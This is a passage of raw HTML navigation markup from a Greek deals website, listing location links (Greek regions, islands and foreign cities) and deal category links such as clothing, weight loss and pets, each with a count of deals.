                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
